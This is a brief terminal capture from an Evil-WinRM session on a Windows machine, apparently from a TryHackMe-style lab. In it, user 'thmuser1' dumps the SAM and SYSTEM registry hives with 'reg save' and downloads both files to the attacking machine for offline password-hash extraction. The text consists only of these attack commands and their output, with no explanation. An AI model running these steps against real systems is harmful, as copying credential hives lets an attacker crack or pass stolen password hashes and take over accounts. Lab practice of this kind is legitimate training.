 *Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download system.bak
Info: Downloading C:\Users\thmuser1\Documents\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download sam.bak
Info: Downloading C:\Users\thmuser1\Documents\sam.bak to sam.bak
Info: Download successful!